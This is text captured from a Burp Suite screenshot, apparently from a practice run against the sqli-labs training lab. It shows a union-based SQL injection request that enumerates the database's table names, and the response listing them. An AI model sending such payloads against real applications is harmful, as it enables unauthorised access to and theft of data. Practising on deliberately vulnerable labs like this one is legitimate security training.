 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
59 × ...
Go Cancel < ▼ > ▼ Target: http://ctf.env ?
Request
Raw Params Headers Hex
GET request to /sqli-labs/Less-1/
Type Name Value
URL id id=1' union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema = (select database()) #
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERI